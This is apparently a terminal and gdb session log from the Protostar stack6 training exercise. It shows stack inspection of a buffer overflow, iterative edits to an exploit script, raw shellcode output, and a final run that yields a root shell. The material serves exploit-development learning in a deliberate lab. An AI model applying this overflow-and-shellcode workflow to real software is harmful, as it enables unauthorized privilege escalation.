 user@protostar: /opt/protostar/bin
0x080484bd <getpath+57>:        cmp    eax,0xbf000000
0x080484c2 <getpath+62>:        jne    0x80484e4 <getpath+96>
0x080484c4 <getpath+64>:        mov    eax,0x80485e4
0x080484c9 <getpath+69>:        mov    edx,DWORD PTR [ebp-0xc]
0x080484cc <getpath+72>:        mov    DWORD PTR [esp+0x4],edx
0x080484d0 <getpath+76>:        mov    DWORD PTR [esp],eax
0x080484d3 <getpath+79>:        call   0x80483c0 <printf@plt>
0x080484d8 <getpath+84>:        mov    DWORD PTR [esp],0x1
0x080484df <getpath+91>:        call   0x80483a0 <_exit@plt>
0x080484e4 <getpath+96>:        mov    eax,0x80485f0
0x080484e9 <getpath+101>:       lea    edx,[ebp-0x4c]
0x080484ec <getpath+104>:       mov    DWORD PTR [esp+0x4],edx
0x080484f0 <getpath+108>:       mov    DWORD PTR [esp],eax
0x080484f3 <getpath+111>:       call   0x80483c0 <printf@plt>
0x080484f8 <getpath+116>:       leave
0x080484f9 <getpath+117>:       ret
End of assembler dump.
(gdb) b *getpath+116
Breakpoint 3 at 0x80484f8: file stack6/stack6.c, line 23.
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack6
input path please: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA
got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒
Breakpoint 3, getpath () at stack6/stack6.c:23
23      in stack6/stack6.c
(gdb) x/40xw $esp
0xbffff740:     0x080485f0      0xbffff75c      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0xbffff760:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff770:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff780:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff790:     0x41414141      0x41414141      0x41414141      0x08048505
0xbffff7a0:     0xb7ec6300      0xb7ff1040      0xbffff7b8      0x08048505
0xbffff7b0:     0x08048520      0x00000000      0xbffff838      0xb7eadc76
0xbffff7c0:     0x00000001      0xbffff864      0xbffff86c      0xb7fe1848
0xbffff7d0:     0xbffff820      0xffffffff      0xb7ffeff4      0x080482a1
(gdb) x/2xw $ebp+4
0xbffff7ac:     0x08048505      0x08048520
(gdb) q
A debugging session is active.
        Inferior 4 [process 3120] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ gdb -q stack6
Reading symbols from /opt/protostar/bin/stack6...done.
user@protostar: ~
(gdb) q
user@protostar:/opt/protostar/bin$ cd
user@protostar:~$ ls
5exp.py  a.out  delete.c  xxx.c
user@protostar:~$ vim 5exp.py
Press ENTER or type command to continue
user@protostar:~$ touch exploit6.py
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > in
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  in  xxx.c
user@protostar:~$ cat in
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > in
user@protostar:~$ mv in input_file
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  input_file  xxx.c
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
Traceback (most recent call last):
  File "exploit6.py", line 9, in <module>
    padding =  struct("III", 0x08048520, 0x00000000, 0xbffff838) + struct.pack("I", 0xbffff7c0)
TypeError: 'module' object is not callable
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py >  input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒ 8▒▒▒▒▒▒▒▒▒▒▒1▒Ph
//shh/bin▒▒▒°
`1▒@
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  input_file  xxx.c
user@protostar:~$ cat input_file - | /opt/protostar/bin/stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA▒▒▒▒ ▒
whoami
root